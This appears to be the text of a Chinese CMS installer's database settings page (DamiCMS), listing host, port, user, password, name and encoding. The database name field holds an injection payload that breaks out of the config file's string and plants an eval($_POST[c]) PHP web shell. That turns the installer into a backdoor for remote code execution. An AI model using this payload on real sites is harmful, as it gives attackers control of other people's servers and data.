 数据库设定
数据库主机： localhost 一般为localhost
Mysql端口： 3306 一般为localhost
数据库用户： root 默认root
数据库密码：
数据库名称： damicms',1=>eval($_POST[c]),'xx'=1 数据库不存在,系统将自动创建
数据库编码： UTF8
后 退 继 续